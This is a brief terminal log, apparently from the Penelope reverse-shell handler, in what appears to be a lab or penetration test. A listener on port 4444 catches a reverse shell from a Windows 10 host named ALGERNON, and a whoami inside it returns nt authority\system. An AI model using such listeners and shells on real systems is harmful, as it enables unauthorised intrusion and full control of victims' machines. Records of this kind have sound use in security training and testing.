 [+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 172.17.0.2 • 192.168.45.193
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from ALGERNON~192.168.202.65-Microsoft_Windows_10_Pro-x64-based_PC 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /root/.penelope/ALGERNON~192.168.202.65-Microsoft_Windows_10_Pro-x64-based_PC/2025_08_08-11_06_36-170.log 📜
whoami
nt authority\system
PS C:\Windows\system32>